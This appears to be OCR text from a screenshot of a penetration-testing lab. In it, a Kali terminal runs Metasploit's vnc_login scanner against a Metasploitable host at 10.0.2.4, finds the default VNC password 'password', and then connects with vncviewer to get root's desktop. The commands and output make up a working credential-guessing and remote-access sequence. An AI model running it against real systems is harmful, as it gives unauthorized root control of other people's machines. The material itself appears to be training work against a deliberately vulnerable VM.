 TightVNC: root's X desktop (metasploitable:0)
root@metasploitable: /
root@metasploitable:/# ls
bin dev initrd lost+found nohup.out root sys
boot etc initrd.img media opt sbin tmp
cdrom home lib mnt proc srv usr
root@metasploitable:/#
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ vncviewer 10.0.2.4
Connected to RFB server, using protocol version 3.3
Performing standard VNC authentication
Password:
Authentication successful
Desktop name "root's X desktop (metasploitable:0)"
VNC server default format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Using default colormap which is TrueColor. Pixel format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
File Actions Edit View Help
msf6 > search vnc_login
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/scanner/vnc/vnc_login . normal No VNC Authentication Scanner
Interact with a module by name or index. For example info 0, use 0 or use auxiliary/scanner/vnc/vnc_login
msf6 > use auxiliary/scanner/vnc/vnc_login
msf6 auxiliary(scanner/vnc/vnc_login) > set RHOSTS 10.0.2.4
RHOSTS => 10.0.2.4
msf6 auxiliary(scanner/vnc/vnc_login) > run
[*] 10.0.2.4:5900 - 10.0.2.4:5900 - Starting VNC login sweep
[!] 10.0.2.4:5900 - No active DB -- Credential data will not be saved!
[+] 10.0.2.4:5900 - 10.0.2.4:5900 - Login Successful: :password
[*] 10.0.2.4:5900 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/vnc/vnc_login) >
Workspace 1 02 Jul, We root@metasploitable: /